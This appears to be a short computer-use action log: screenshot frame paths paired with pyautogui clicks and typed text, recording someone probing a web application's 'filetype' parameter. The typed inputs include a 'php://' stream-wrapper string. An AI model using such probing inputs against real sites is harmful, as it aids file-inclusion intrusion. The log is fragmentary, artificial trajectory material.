
pyautogui.click(39, 129)

pyautogui.click(97, 625)

pyautogui.write('php://')

# Step: Test altered filetype values, restore filetype=png and get 500 'Source photo does not exist'
pyautogui.write('ip')

pyautogui.write('.&')

pyautogui.press('Backspace')

pyautogui.click(532, 625)
